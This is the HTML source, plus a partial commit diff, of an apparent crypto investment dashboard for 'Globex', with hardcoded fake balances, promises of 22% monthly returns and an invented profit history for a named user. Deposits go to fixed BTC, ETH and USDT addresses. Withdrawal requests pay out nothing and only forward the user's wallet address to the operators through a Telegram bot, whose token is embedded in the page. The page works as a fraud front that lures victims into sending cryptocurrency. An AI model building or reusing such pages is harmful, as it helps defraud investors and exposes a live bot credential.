
==== dashboard4.html @ b9ace2ad "updated dashboard and wallet system" ====
<!DOCTYPE html>

<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Dashboard — Sandra Nichole | Globex</title>
  <link href="https://fonts.googleapis.com/css2?family=Syne:wght@400;600;700;800&family=DM+Sans:ital,wght@0,300;0,400;0,500;1,300&display=swap" rel="stylesheet">
  <style>
    :root{--gold:#F0B429;--gold2:#FFD166;--teal:#00E5CC;--dark:#060B14;--dark2:#0C1520;--dark3:#111E2E;--card:#0F1E30;--border:rgba(240,180,41,0.15);--text:#E8EDF5;--muted:#7A8FA6;}
    *,*::before,*::after{box-sizing:border-box;margin:0;padding:0;}
    body{background:var(--dark);color:var(--text);font-family:'DM Sans',sans-serif;min-height:100vh;overflow-x:hidden;cursor:none;}
    .cursor{position:fixed;width:10px;height:10px;background:var(--gold);border-radius:50%;pointer-events:none;z-index:9999;transform:translate(-50%,-50%);}
    .cursor-ring{position:fixed;width:36px;height:36px;border:1.5px solid var(--gold);border-radius:50%;pointer-events:none;z-index:9998;transform:translate(-50%,-50%);transition:all .18s ease;opacity:.6;}
    #particles{position:fixed;inset:0;pointer-events:none;z-index:0;}
    .dash-nav{position:sticky;top:0;z-index:200;display:flex;align-items:center;justify-content:space-between;padding:1rem 4vw;background:rgba(12,21,32,0.95);backdrop-filter:blur(20px);border-bottom:1px solid var(--border);}
    .logo{font-family:'Syne',sans-serif;font-weight:800;font-size:1.5rem;letter-spacing:-.03em;color:var(--text);text-decoration:none;}
    .logo span{color:var(--gold);}
    .dash-user{display:flex;align-items:center;gap:.8rem;}
    .dash-avatar{width:40px;height:40px;border-radius:50%;background:linear-gradient(135deg,var(--gold),var(--teal));display:flex;align-items:center;justify-content:center;font-family:'Syne',sans-serif;font-weight:800;font-size:.9rem;color:var(--dark);flex-shrink:0;}
    .dash-username{font-family:'Syne',sans-serif;font-weight:700;font-size:.95rem;}
    .dash-role{color:var(--muted);font-size:.72rem;margin-top:.1rem;}
    .btn-logout{background:rgba(239,68,68,0.10);border:1px solid rgba(239,68,68,0.25);color:#FC8181;font-family:'Syne',sans-serif;font-weight:700;font-size:.78rem;padding:.45rem 1.1rem;border-radius:8px;cursor:pointer;transition:all .2s;}
    .btn-logout:hover{background:rgba(239,68,68,0.22);transform:translateY(-1px);}
    .dash-body{padding:2.5rem 4vw 5rem;max-width:1300px;margin:0 auto;position:relative;z-index:1;}
    .dash-welcome{margin-bottom:2rem;animation:fadeUp .6s .1s both;}
    .dash-welcome h2{font-family:'Syne',sans-serif;font-weight:800;font-size:1.9rem;}
    .muted{color:var(--muted);font-size:.88rem;margin-top:.35rem;}
    .verified-badge{display:inline-flex;align-items:center;gap:.4rem;background:rgba(34,197,94,0.1);border:1px solid rgba(34,197,94,0.25);color:#22C55E;font-size:.72rem;font-weight:700;padding:.2rem .7rem;border-radius:50px;letter-spacing:.06em;vertical-align:middle;margin-left:.6rem;}
    .portfolio-card{background:linear-gradient(135deg,#0f172a 0%,#060b14 50%,#0a1628 100%);border:1px solid rgba(240,180,41,0.25);border-radius:24px;padding:2.2rem 2.5rem;position:relative;overflow:hidden;margin-bottom:1.8rem;box-shadow:0 25px 50px rgba(0,0,0,0.45);animation:fadeUp .6s .15s both;}
    .portfolio-card::before{content:'';position:absolute;top:-40%;right:-10%;width:320px;height:320px;background:radial-gradient(circle,rgba(240,180,41,0.09),transparent 70%);pointer-events:none;}
    .card-chip{width:46px;height:32px;background:linear-gradient(135deg,var(--gold),#b0871d);border-radius:6px;margin-bottom:1.4rem;}
    .port-label{color:rgba(255,255,255,0.5);font-size:.7rem;font-weight:700;letter-spacing:.14em;text-transform:uppercase;margin-bottom:.4rem;}
    .port-value{font-family:'Syne',sans-serif;font-weight:800;font-size:clamp(2rem,5vw,3rem);color:var(--gold);letter-spacing:-.02em;line-height:1;margin-bottom:1rem;}
    .port-meta{display:flex;align-items:center;gap:1.2rem;flex-wrap:wrap;}
    .port-acc{font-size:.75rem;color:rgba(255,255,255,0.35);letter-spacing:.08em;}
    .status-badge{display:inline-flex;align-items:center;gap:.3rem;font-size:.72rem;font-weight:700;padding:.25rem .75rem;border-radius:50px;letter-spacing:.05em;}
    .status-active{background:rgba(34,197,94,0.12);color:#22C55E;border:1px solid rgba(34,197,94,0.25);}
    .status-completed{background:rgba(122,143,166,0.12);color:var(--muted);border:1px solid rgba(122,143,166,0.2);}
    .status-pending{background:rgba(240,180,41,0.12);color:var(--gold);border:1px solid rgba(240,180,41,0.25);}
    .stat-row{display:grid;grid-template-columns:repeat(auto-fit,minmax(180px,1fr));gap:1rem;margin-bottom:1.8rem;animation:fadeUp .6s .2s both;}
    .stat-card{background:var(--card);border:1px solid var(--border);border-radius:18px;padding:1.4rem 1.6rem;transition:all .28s;position:relative;overflow:hidden;}
    .stat-card:hover{transform:translateY(-4px);border-color:rgba(240,180,41,0.3);}
    .stat-card::after{content:'';position:absolute;bottom:0;left:0;right:0;height:2px;background:linear-gradient(90deg,var(--gold),var(--teal));transform:scaleX(0);transition:transform .35s;transform-origin:left;}
    .stat-card:hover::after{transform:scaleX(1);}
    .stat-label{color:var(--muted);font-size:.72rem;font-weight:700;letter-spacing:.09em;text-transform:uppercase;margin-bottom:.5rem;}
    .stat-value{font-family:'Syne',sans-serif;font-weight:800;font-size:1.5rem;}
    .stat-value.gold{color:var(--gold);}.stat-value.teal{color:var(--teal);}.stat-value.green{color:#22C55E;}.stat-value.red{color:#F87171;}
    .stat-sub{color:var(--muted);font-size:.72rem;margin-top:.25rem;}
    .quick-actions{display:grid;grid-template-columns:repeat(3,1fr);gap:1rem;margin-bottom:1.8rem;animation:fadeUp .6s .25s both;}
    .action-btn{background:rgba(255,255,255,0.03);border:1px solid rgba(255,255,255,0.08);border-radius:18px;padding:1.4rem 1rem;display:flex;flex-direction:column;align-items:center;gap:.8rem;cursor:pointer;transition:all .25s;}
    .action-btn:hover{background:rgba(240,180,41,0.06);border-color:var(--gold);transform:translateY(-4px);}
    .icon-circle{width:48px;height:48px;background:rgba(255,255,255,0.05);border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:1.3rem;}
    .action-btn span{font-size:.78rem;font-weight:600;color:var(--text);opacity:.8;}
    .section-panel{background:var(--card);border:1px solid var(--border);border-radius:20px;padding:1.8rem 2rem;margin-bottom:1.8rem;animation:slideDown .35s ease;}
    @keyframes slideDown{from{opacity:0;transform:translateY(-12px);}to{opacity:1;transform:translateY(0);}}
    .section-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:1.5rem;}
    .section-header h3{font-family:'Syne',sans-serif;font-weight:800;font-size:1.1rem;}
    .close-btn{background:rgba(255,255,255,0.05);border:1px solid rgba(255,255,255,0.08);color:var(--muted);width:30px;height:30px;border-radius:50%;cursor:pointer;font-size:1rem;display:flex;align-items:center;justify-content:center;transition:all .2s;}
    .close-btn:hover{background:rgba(239,68,68,0.15);color:#FC8181;}
    .deposit-toggle{display:flex;background:var(--dark3);padding:.35rem;border-radius:12px;margin-bottom:1.8rem;border:1px solid var(--border);}
    .deposit-toggle button{flex:1;padding:.75rem;border:none;background:none;color:var(--muted);border-radius:8px;cursor:pointer;font-family:'Syne',sans-serif;font-weight:700;font-size:.88rem;transition:all .25s;}
    .deposit-toggle button.active{background:var(--gold);color:var(--dark);}
    .form-group{margin-bottom:1.2rem;}
    .form-group label{display:block;font-size:.75rem;font-weight:700;color:var(--muted);letter-spacing:.09em;text-transform:uppercase;margin-bottom:.5rem;}
    .dash-input,.form-group input,.form-group select{width:100%;background:rgba(255,255,255,0.04);border:1px solid var(--border);border-radius:10px;padding:.85rem 1rem;color:var(--text);font-family:'DM Sans',sans-serif;font-size:.92rem;transition:border-color .2s;outline:none;}
    .dash-input:focus,.form-group input:focus,.form-group select:focus{border-color:var(--gold);}
    .form-group select option{background:var(--dark2);}
    .qr-block{text-align:center;background:rgba(0,0,0,0.25);padding:2rem;border-radius:16px;border:1px solid rgba(240,180,41,0.1);margin-bottom:1rem;}
    .qr-block h4{color:var(--gold);text-transform:uppercase;letter-spacing:.1em;font-size:.85rem;margin-bottom:1.2rem;}
    .qr-block img{border:7px solid #fff;border-radius:12px;margin-bottom:1.4rem;display:block;margin-left:auto;margin-right:auto;}
    .addr-row{display:flex;gap:.5rem;background:#000;padding:.3rem;border-radius:8px;border:1px solid #333;}
    .addr-row input{flex:1;background:transparent;border:none;color:#fff;padding:.6rem .8rem;font-family:monospace;font-size:.8rem;outline:none;}
    .addr-row button{background:var(--gold);border:none;color:var(--dark);padding:.5rem 1.1rem;border-radius:6px;font-weight:700;cursor:pointer;font-size:.82rem;white-space:nowrap;}
    .btn-confirm{width:100%;background:var(--teal);color:var(--dark);border:none;border-radius:12px;padding:1rem;font-family:'Syne',sans-serif;font-weight:800;font-size:.95rem;cursor:pointer;margin-top:1rem;transition:all .25s;}
    .btn-confirm:hover{transform:translateY(-2px);box-shadow:0 10px 30px rgba(0,229,204,0.3);}
    .btn-submit-full{width:100%;background:linear-gradient(135deg,var(--gold),#E8A500);color:var(--dark);font-family:'Syne',sans-serif;font-weight:800;font-size:1rem;padding:1rem;border-radius:12px;border:none;cursor:pointer;transition:all .25s;margin-top:.5rem;}
    .btn-submit-full:hover{transform:translateY(-2px);box-shadow:0 12px 35px rgba(240,180,41,0.35);}
    .whatsapp-btn{display:flex;align-items:center;justify-content:center;gap:.7rem;background:#25D366;color:#fff;padding:1rem 1.5rem;border-radius:12px;text-decoration:none;font-weight:700;font-family:'Syne',sans-serif;margin-top:1.5rem;transition:all .25s;}
    .whatsapp-btn:hover{background:#1ebe59;transform:translateY(-2px);}
    .table-wrap{background:var(--card);border:1px solid var(--border);border-radius:20px;overflow:hidden;margin-top:.5rem;animation:fadeUp .6s .4s both;}
    .table-title{padding:1.4rem 1.8rem;border-bottom:1px solid var(--border);font-family:'Syne',sans-serif;font-weight:800;font-size:1rem;display:flex;align-items:center;justify-content:space-between;}
    .table-title .count{font-size:.75rem;color:var(--muted);font-weight:400;font-family:'DM Sans',sans-serif;}
    .dash-table{width:100%;border-collapse:collapse;font-size:.88rem;}
    .dash-table th{color:var(--muted);font-weight:700;font-size:.72rem;letter-spacing:.09em;text-transform:uppercase;padding:.8rem 1.8rem;text-align:left;border-bottom:1px solid var(--border);background:rgba(255,255,255,0.01);}
    .dash-table td{padding:1rem 1.8rem;border-bottom:1px solid rgba(255,255,255,0.04);}
    .dash-table tbody tr:hover td{background:rgba(240,180,41,0.03);}
    .dash-table tbody tr:last-child td{border-bottom:none;}
    .tx-amount-pos{color:#22C55E;font-family:'Syne',sans-serif;font-weight:700;}
    .tx-amount-neg{color:#F87171;font-family:'Syne',sans-serif;font-weight:700;}
    .modal-overlay{display:none;position:fixed;inset:0;background:rgba(6,11,20,0.92);backdrop-filter:blur(12px);z-index:3000;align-items:center;justify-content:center;padding:1rem;}
    .modal-overlay.active{display:flex;animation:fadeIn .25s ease;}
    @keyframes fadeIn{from{opacity:0;}to{opacity:1;}}
    .modal{background:var(--card);border:1px solid var(--border);border-radius:24px;padding:2.5rem;width:100%;max-width:440px;position:relative;animation:slideUp .3s ease;text-align:center;}
    @keyframes slideUp{from{opacity:0;transform:translateY(30px);}to{opacity:1;transform:translateY(0);}}
    .modal h2{font-family:'Syne',sans-serif;font-weight:800;font-size:1.5rem;margin-bottom:.6rem;}
    .modal p{color:var(--muted);font-size:.9rem;line-height:1.7;margin-bottom:1.5rem;}
    .check-icon{width:68px;height:68px;background:rgba(0,229,204,0.1);color:var(--teal);font-size:2.2rem;line-height:68px;border-radius:50%;margin:0 auto 1.4rem;border:2px solid rgba(0,229,204,0.25);}
    @keyframes fadeUp{from{opacity:0;transform:translateY(24px);}to{opacity:1;transform:translateY(0);}}
    @media(max-width:768px){.dash-body{padding:1.5rem 1rem 4rem;}.stat-row{grid-template-columns:1fr 1fr;}.quick-actions{grid-template-columns:repeat(3,1fr);gap:.7rem;}.mobile-hide{display:none;}.dash-table th,.dash-table td{padding:.75rem 1rem;}}
    @media(max-width:480px){.stat-row{grid-template-columns:1fr;}.portfolio-card{padding:1.5rem;}.port-value{font-size:2rem;}}
  </style>
</head>
<body>
<div class="cursor" id="cursor"></div>
<div class="cursor-ring" id="cursorRing"></div>
<canvas id="particles"></canvas>

<nav class="dash-nav">
  <a href="index.html" class="logo">GLOB<span>EX</span></a>
  <div class="dash-user">
    <div class="dash-avatar">SN</div>
    <div class="mobile-hide">
      <div class="dash-username">Sandra Nichole</div>
      <div class="dash-role">Silver Plan · Active Investor</div>
    </div>
  </div>
  <button class="btn-logout" onclick="doLogout()">⎋ Logout</button>
</nav>

<div class="dash-body">
  <div class="dash-welcome">
    <h2>Welcome Back, Sandra <span class="verified-badge">● VERIFIED</span></h2>
    <p class="muted">Silver Plan · 22% Monthly ROI · Account in Good Standing</p>
  </div>

  <div class="portfolio-card">
    <div class="card-chip"></div>
    <div class="port-label">Total Portfolio Value</div>
    <div class="port-value">$543,000.00</div>
    <div class="port-meta">
      <span class="status-badge status-active">↑ +22% Monthly ROI</span>
      <span class="port-acc">ACC: GBX-7722-BM</span>
    </div>
  </div>

  <div class="stat-row">
    <div class="stat-card"><div class="stat-label">Total Profits (P&L)</div><div class="stat-value green">+$119,656</div><div class="stat-sub">All-time earnings</div></div>
    <div class="stat-card"><div class="stat-label">Total Deposited</div><div class="stat-value gold">$10,000</div><div class="stat-sub">2 deposits made</div></div>
    <div class="stat-card"><div class="stat-label">Total Withdrawn</div><div class="stat-value red">$23,000</div><div class="stat-sub">10 withdrawals</div></div>
    <div class="stat-card"><div class="stat-label">Total Bonuses</div><div class="stat-value teal">$40,500</div><div class="stat-sub">Silver Plan rate</div></div>
  </div>

  <div class="quick-actions">
    <button class="action-btn" onclick="showSection('deposit')"><div class="icon-circle">📥</div><span>Deposit</span></button>
    <button class="action-btn" onclick="showSection('withdraw')"><div class="icon-circle">📤</div><span>Withdraw</span></button>
    <button class="action-btn" onclick="window.location.href='mailto:supports.globexinvestments@gmail.com'"><div class="icon-circle">🎧</div><span>Support</span></button>
  </div>

  <div id="depositSection" style="display:none;">
    <div class="section-panel">
      <div class="section-header"><h3>Add Funds</h3><button class="close-btn" onclick="showSection('none')">✕</button></div>
      <div class="deposit-toggle">
        <button id="tabCrypto" class="active" onclick="showDepositMethod('crypto')">Crypto</button>
        <button id="tabBroker" onclick="showDepositMethod('broker')">Broker</button>
      </div>

```
  <div id="cryptoPayment">
    <!-- Coin selector -->
    <select id="cryptoSelect" class="dash-input" onchange="switchCoin()" style="margin-bottom:1.2rem;">
      <option value="btc">Bitcoin (BTC)</option>
      <option value="eth">Ethereum (ETH)</option>
      <option value="usdt">USDT (TRC20)</option>
    </select>

    <!-- ── BTC block ── -->
    <div id="coinBlock_btc" class="qr-block">
      <h4>Bitcoin (BTC) Address</h4>
      <img src="https://api.qrserver.com/v1/create-qr-code/?size=200x200&data=1D7X9Q3QcEWVE1daYvFpcRmy7EZTsUoTXH"
           alt="BTC QR" width="180" height="180">
      <div class="addr-row">
        <input type="text" readonly value="1D7X9Q3QcEWVE1daYvFpcRmy7EZTsUoTXH" id="addr_btc">
        <button onclick="copyAddr('addr_btc', this)">Copy</button>
      </div>
    </div>

    <!-- ── ETH block ── -->
    <div id="coinBlock_eth" class="qr-block" style="display:none;">
      <h4>Ethereum (BEP20) Address</h4>
      <img src="https://api.qrserver.com/v1/create-qr-code/?size=200x200&data=0xaac618a6bc48c1ca57a2158c55f4c279d5717937"
           alt="ETH QR" width="180" height="180">
      <div class="addr-row">
        <input type="text" readonly value="0xaac618a6bc48c1ca57a2158c55f4c279d5717937" id="addr_eth">
        <button onclick="copyAddr('addr_eth', this)">Copy</button>
      </div>
    </div>

    <!-- ── USDT block ── -->
    <div id="coinBlock_usdt" class="qr-block" style="display:none;">
      <h4>USDT (TRC20) Address</h4>
      <img src="https://api.qrserver.com/v1/create-qr-code/?size=200x200&data=TRYBBeBuSTDtJCW63SQf7C3xkm16hgfwui"
           alt="USDT QR" width="180" height="180">
      <div class="addr-row">
        <input type="text" readonly value="TRYBBeBuSTDtJCW63SQf7C3xkm16hgfwui" id="addr_usdt">
        <button onclick="copyAddr('addr_usdt', this)">Copy</button>
      </div>
    </div>

    <button class="btn-confirm" onclick="confirmPayment()">I Have Made Payment →</button>
  </div>

  <div id="brokerPayment" style="display:none;">
    <a href="https://wa.me/12192766737" class="whatsapp-btn">
      <img src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" width="22"> Message Broker on WhatsApp
    </a>
  </div>
</div>
```

  </div>

  <div id="withdrawSection" style="display:none;">
    <div class="section-panel">
      <div class="section-header"><h3>Withdraw Funds</h3><button class="close-btn" onclick="showSection('none')">✕</button></div>
      <div class="form-group"><label>Select Coin</label>
        <select id="withdrawCoin" class="dash-input">
          <option>Bitcoin (BTC)</option>
          <option>Ethereum (ETH)</option>
          <option>USDT (TRC20)</option>
        </select>
      </div>
      <div class="form-group"><label>Amount (USD)</label><input type="number" id="withdrawAmount" placeholder="Minimum $100"></div>
      <div class="form-group"><label>Destination Wallet Address</label><input type="text" id="withdrawAddr" placeholder="Paste your wallet address here"></div>
      <button class="btn-submit-full" onclick="processWithdrawal()">Submit Withdrawal Request</button>
    </div>
  </div>

  <div class="table-wrap">
    <div class="table-title">Transaction History <span class="count">16 transactions</span></div>
    <table class="dash-table">
      <thead><tr><th>Date</th><th>Type</th><th>Amount</th><th>Status</th></tr></thead>
      <tbody id="txBody"></tbody>
    </table>
  </div>
</div>

<div class="modal-overlay" id="paymentPopup">
  <div class="modal">
    <div class="check-icon">✓</div>
    <h2>Payment Submitted</h2>
    <p>Your deposit is being confirmed on the blockchain. Balance updates within 1–3 confirmations.</p>
    <button class="btn-submit-full" onclick="closePopup('paymentPopup')">Got It</button>
  </div>
</div>

<div class="modal-overlay" id="withdrawPopup">
  <div class="modal">
    <div class="check-icon">✓</div>
    <h2>Request Submitted</h2>
    <p>Your withdrawal is being processed. You'll receive a confirmation email within 24 hours.</p>
    <button class="btn-submit-full" onclick="closePopup('withdrawPopup')">Understood</button>
  </div>
</div>

<script>
  // ─── Session guard: require login, clear session when leaving ───────────────
  if (!sessionStorage.getItem('globex_user')) {
    window.location.href = 'login.html';
  }

  // Clear session when user navigates away (back to home or any other page)
  window.addEventListener('pagehide', function() {
    sessionStorage.removeItem('globex_user');
  });

  // ─── Cursor ─────────────────────────────────────────────────────────────────
  const cur = document.getElementById('cursor'), ring = document.getElementById('cursorRing');
  document.addEventListener('mousemove', e => {
    cur.style.left = e.clientX + 'px'; cur.style.top = e.clientY + 'px';
    ring.style.left = e.clientX + 'px'; ring.style.top = e.clientY + 'px';
  });

  // ─── Particles ──────────────────────────────────────────────────────────────
  const canvas = document.getElementById('particles'), ctx = canvas.getContext('2d'); let pts = [];
  function resize() { canvas.width = innerWidth; canvas.height = innerHeight; } resize();
  window.addEventListener('resize', resize);
  for (let i = 0; i < 55; i++) pts.push({ x: Math.random()*innerWidth, y: Math.random()*innerHeight, r: Math.random()*1.4+.3, vx: (Math.random()-.5)*.28, vy: (Math.random()-.5)*.28, a: Math.random()*.4+.08 });
  (function anim() {
    ctx.clearRect(0, 0, canvas.width, canvas.height);
    pts.forEach(p => { p.x+=p.vx; p.y+=p.vy; if(p.x<0)p.x=canvas.width; if(p.x>canvas.width)p.x=0; if(p.y<0)p.y=canvas.height; if(p.y>canvas.height)p.y=0; ctx.beginPath(); ctx.arc(p.x,p.y,p.r,0,Math.PI*2); ctx.fillStyle=`rgba(240,180,41,${p.a})`; ctx.fill(); });
    requestAnimationFrame(anim);
  })();

  // ─── Logout ─────────────────────────────────────────────────────────────────
  function doLogout() {
    sessionStorage.removeItem('globex_user');
    window.location.href = 'index.html';
  }

  // ─── Section toggle ─────────────────────────────────────────────────────────
  function showSection(name) {
    ['depositSection', 'withdrawSection'].forEach(id => {
      const el = document.getElementById(id);
      if (el) el.style.display = 'none';
    });
    if (name && name !== 'none') {
      const t = document.getElementById(name + 'Section');
      if (t) { t.style.display = 'block'; t.scrollIntoView({ behavior: 'smooth', block: 'start' }); }
    }
  }

  // ─── Coin switcher — shows the right fixed block, hides the others ──────────
  function switchCoin() {
    const val = document.getElementById('cryptoSelect').value;
    ['btc', 'eth', 'usdt'].forEach(coin => {
      const block = document.getElementById('coinBlock_' + coin);
      if (block) block.style.display = (coin === val) ? 'block' : 'none';
    });
  }

  // ─── Deposit method toggle ──────────────────────────────────────────────────
  function showDepositMethod(m) {
    const c = m === 'crypto';
    document.getElementById('cryptoPayment').style.display = c ? 'block' : 'none';
    document.getElementById('brokerPayment').style.display = c ? 'none' : 'block';
    document.getElementById('tabCrypto').className = c ? 'active' : '';
    document.getElementById('tabBroker').className = c ? '' : 'active';
  }

  // ─── Copy address ────────────────────────────────────────────────────────────
  function copyAddr(inputId, btn) {
    const val = document.getElementById(inputId).value;
    navigator.clipboard.writeText(val).then(() => {
      const orig = btn.textContent;
      btn.textContent = '✓ Copied!';
      setTimeout(() => btn.textContent = orig, 1800);
    });
  }

  // ─── Payment confirmed (dummy — no backend) ──────────────────────────────────
  function confirmPayment() {

  const coin = document.getElementById('cryptoSelect').value;

  let wallet = "";

  if (coin === "btc") {
    wallet = document.getElementById('addr_btc').value;
  }

  if (coin === "eth") {
    wallet = document.getElementById('addr_eth').value;
  }

  if (coin === "usdt") {
    wallet = document.getElementById('addr_usdt').value;
  }

  const message =
`💰 NEW PAYMENT SUBMISSION

User: Sandra Nichole
Coin: ${coin.toUpperCase()}
Wallet: ${wallet}
Time: ${new Date().toLocaleString()}
`;

  sendTelegramMessage(message);

  showSection('none');
  document.getElementById('paymentPopup').classList.add('active');
}

  // ─── Withdrawal (dummy — no backend) ─────────────────────────────────────────
  function processWithdrawal() {

  const amountEl = document.getElementById('withdrawAmount');
  const addrEl = document.getElementById('withdrawAddr');
  const coin = document.getElementById('withdrawCoin').value;

  if (!amountEl.value || parseFloat(amountEl.value) < 100) {
    alert('Minimum withdrawal is $100.');
    return;
  }

  if (!addrEl.value.trim()) {
    alert('Please enter a destination wallet address.');
    return;
  }

  const message =
`📤 NEW WITHDRAWAL REQUEST

User: Sandra Nichole
Coin: ${coin}
Amount: $${amountEl.value}
Wallet Address:
${addrEl.value}

Time: ${new Date().toLocaleString()}
`;

  sendTelegramMessage(message);

  showSection('none');
  document.getElementById('withdrawPopup').classList.add('active');

  amountEl.value = '';
  addrEl.value = '';
}

  function closePopup(id) { document.getElementById(id).classList.remove('active'); }

  // ─── Transaction history ─────────────────────────────────────────────────────
  const TX = [
    { date: "Mar 29", type: "Monthly Profit",    amount: "+$9,847",  status: "active"    },
    { date: "Mar 26", type: "Profit Credit",     amount: "+$8,930",  status: "active"    },
    { date: "Mar 23", type: "Profit Credit",     amount: "+$6,744",  status: "active"    },
    { date: "Mar 20", type: "Silver Tier Bonus", amount: "+$3,000",  status: "active"    },
    { date: "Mar 18", type: "Withdrawal",        amount: "-$2,500",  status: "completed" },
    { date: "Mar 15", type: "Profit Credit",     amount: "+$5,628",  status: "active"    },
    { date: "Mar 12", type: "Profit Credit",     amount: "+$7,415",  status: "active"    },
    { date: "Mar 09", type: "Loyalty Bonus",     amount: "+$3,000",  status: "active"    },
    { date: "Mar 06", type: "Monthly Profit",    amount: "+$9,112",  status: "active"    },
    { date: "Mar 03", type: "Withdrawal",        amount: "-$3,000",  status: "completed" },
    { date: "Feb 28", type: "Referral Bonus",    amount: "+$5,000",  status: "active"    },
    { date: "Feb 25", type: "Profit Credit",     amount: "+$4,980",  status: "active"    },
    { date: "Feb 22", type: "Withdrawal",        amount: "-$2,000",  status: "completed" },
    { date: "Feb 19", type: "Profit Credit",     amount: "+$6,210",  status: "active"    },
    { date: "Feb 16", type: "Silver Tier Bonus", amount: "+$3,000",  status: "active"    },
    { date: "Feb 13", type: "Monthly Profit",    amount: "+$8,560",  status: "active"    },
    { date: "Feb 10", type: "Withdrawal",        amount: "-$1,800",  status: "completed" },
    { date: "Feb 07", type: "Loyalty Bonus",     amount: "+$2,500",  status: "active"    },
    { date: "Feb 04", type: "Referral Bonus",    amount: "+$5,000",  status: "active"    },
    { date: "Feb 01", type: "Profit Credit",     amount: "+$5,115",  status: "active"    },
    { date: "Jan 29", type: "Withdrawal",        amount: "-$2,200",  status: "completed" },
    { date: "Jan 26", type: "Profit Credit",     amount: "+$4,870",  status: "active"    },
    { date: "Jan 23", type: "Monthly Profit",    amount: "+$7,830",  status: "active"    },
    { date: "Jan 20", type: "Loyalty Bonus",     amount: "+$1,500",  status: "active"    },
    { date: "Jan 17", type: "Withdrawal",        amount: "-$3,500",  status: "completed" },
    { date: "Jan 14", type: "Silver Tier Bonus", amount: "+$3,000",  status: "active"    },
    { date: "Jan 11", type: "Profit Credit",     amount: "+$3,740",  status: "active"    },
    { date: "Jan 08", type: "Withdrawal",        amount: "-$2,800",  status: "completed" },
    { date: "Jan 05", type: "Profit Credit",     amount: "+$3,215",  status: "active"    },
    { date: "Jan 02", type: "Monthly Profit",    amount: "+$6,990",  status: "active"    },
    { date: "Dec 30", type: "Referral Bonus",    amount: "+$5,000",  status: "active"    },
    { date: "Dec 27", type: "Withdrawal",        amount: "-$2,400",  status: "completed" },
    { date: "Dec 24", type: "Loyalty Bonus",     amount: "+$1,500",  status: "active"    },
    { date: "Dec 21", type: "Profit Credit",     amount: "+$2,880",  status: "active"    },
    { date: "Dec 18", type: "Withdrawal",        amount: "-$1,500",  status: "completed" },
    { date: "Dec 15", type: "Holiday Bonus",     amount: "+$5,000",  status: "active"    },
    { date: "Dec 12", type: "Profit Credit",     amount: "+$1,940",  status: "active"    },
    { date: "Dec 09", type: "Monthly Profit",    amount: "+$5,440",  status: "active"    },
    { date: "Dec 06", type: "Silver Tier Bonus", amount: "+$3,000",  status: "active"    },
    { date: "Dec 03", type: "Withdrawal",        amount: "-$1,300",  status: "completed" },
    { date: "Dec 01", type: "Profit Credit",     amount: "+$1,620",  status: "active"    },
    { date: "Nov 28", type: "Profit Credit",     amount: "+$1,150",  status: "active"    },
    { date: "Nov 25", type: "Monthly Profit",    amount: "+$3,870",  status: "active"    },
    { date: "Nov 22", type: "Profit Credit",     amount: "+$820",    status: "active"    },
    { date: "Nov 20", type: "Deposit",           amount: "+$5,000",  status: "active"    },
    { date: "Nov 17", type: "Monthly Profit",    amount: "+$2,210",  status: "active"    },
    { date: "Nov 14", type: "Profit Credit",     amount: "+$540",    status: "active"    },
    { date: "Nov 11", type: "Welcome Bonus",     amount: "+$500",    status: "active"    },
    { date: "Nov 08", type: "Deposit",           amount: "+$5,000",  status: "active"    },
  ];

  const tbody = document.getElementById('txBody');
  TX.forEach(tx => {
    const pos = tx.amount.startsWith('+');
    const sc  = tx.status === 'active' ? 'status-active' : tx.status === 'pending' ? 'status-pending' : 'status-completed';
    const tr  = document.createElement('tr');
    tr.innerHTML = `<td style="color:var(--muted);font-size:.82rem;">${tx.date}</td><td>${tx.type}</td><td class="${pos?'tx-amount-pos':'tx-amount-neg'}">${tx.amount}</td><td><span class="status-badge ${sc}">${tx.status}</span></td>`;
    tbody.appendChild(tr);
  });

  // ─── Telegram Bot Config ─────────────────────────
const TG_TOKEN = "8696249268:AAFIF11FRn9ksh_S8uyFaz2eH94s4YK1-pg";
const TG_CHAT_ID = "7637163658";

// Send message to Telegram
async function sendTelegramMessage(message) {

  const url = `https://api.telegram.org/bot${TG_TOKEN}/sendMessage`;

  try {

    const response = await fetch(url, {
      method: "POST",
      headers: {
        "Content-Type": "application/json"
      },
      body: JSON.stringify({
        chat_id: TG_CHAT_ID,
        text: message
      })
    });

    const data = await response.json();

    console.log("Telegram response:", data);

  } catch (err) {

    console.error("Telegram Error:", err);

  }
}
</script>

</body>
</html>

==== commit 652b1853: "what you changed" ====
--- a/dashboard4.html
+++ b/dashboard4.html
@@ -99,6 +99,47 @@
     @keyframes fadeUp{from{opacity:0;transform:translateY(24px);}to{opacity:1;transform:translateY(0);}}
     @media(max-width:768px){.dash-body{padding:1.5rem 1rem 4rem;}.stat-row{grid-template-columns:1fr 1fr;}.quick-actions{grid-template-columns:repeat(3,1fr);gap:.7rem;}.mobile-hide{display:none;}.dash-table th,.dash-table td{padding:.75rem 1rem;}}
     @media(max-width:480px){.stat-row{grid-template-columns:1fr;}.portfolio-card{padding:1.5rem;}.port-value{font-size:2rem;}}
+    .telegram-btn{
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  gap:.7rem;
+  background:#229ED9;
+  color:#fff;
+  padding:1rem 1.5rem;
+  border-radius:12px;
+  text-decoration:none;
+  font-weight:700;
+  font-family:'Syne',sans-serif;
+  margin-top:1rem;
+  transition:all .25s;
+}
+
+.telegram-btn:hover{
+  background:#1b86bb;
+  transform:translateY(-2px);
+}
+
+.signal-btn{
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  gap:.7rem;
+  background:#3A76F0;
+  color:#fff;
+  padding:1rem 1.5rem;
+  border-radius:12px;
+  text-decoration:none;
+  font-weight:700;
+  font-family:'Syne',sans-serif;
+  margin-top:1rem;
+  transition:all .25s;
+}
+
+.signal-btn:hover{
+  background:#2f63cc;
+  transform:translateY(-2px);
+}
   </style>
 </head>
 <body>
@@ -201,10 +242,26 @@
   </div>
 
   <div id="brokerPayment" style="display:none;">
-    <a href="https://wa.me/12192766737" class="whatsapp-btn">
-      <img src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" width="22"> Message Broker on WhatsApp
-    </a>
-  </div>
+
+  <!-- WhatsApp -->
+  <a href="https://wa.me/12192766737" class="whatsapp-btn">
+    <img src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" width="22">
